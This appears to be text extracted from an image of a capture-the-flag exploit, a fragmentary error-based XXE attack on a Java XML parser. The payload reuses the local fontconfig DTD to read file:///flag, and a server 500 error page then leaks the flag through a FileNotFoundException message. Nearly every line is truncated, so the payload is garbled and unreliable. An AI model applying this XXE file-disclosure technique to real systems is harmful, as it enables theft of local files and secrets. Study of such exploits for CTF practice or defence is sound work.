 22
NID=83DB88FCB5D3C72CEF1BE1144206FD1D
0" encoding="UTF-8"?>
tPassword [
_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
'aaa)>
file SYSTEM "file:///flag">
eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:////&#x25;file;&#x27;>">
ob'>
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;}
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-si
{color:black;} .line {height:1px;background-color:#525D76;border:none;}<
500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Excepti
&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or d
server encountered an unexpected condition that prevented it from fulfillin
request.</p><p><b>Exception</b></p><pre>java.io.FileNotFoundException
&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or d
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)